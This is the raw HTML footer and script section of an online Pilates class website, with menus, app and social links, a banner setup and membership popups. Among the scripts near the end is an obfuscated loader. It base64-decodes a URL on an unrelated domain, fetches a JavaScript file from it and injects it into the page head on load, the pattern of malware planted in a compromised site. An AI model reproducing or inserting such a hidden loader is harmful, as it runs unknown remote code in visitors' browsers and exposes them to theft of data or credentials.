<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2026 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
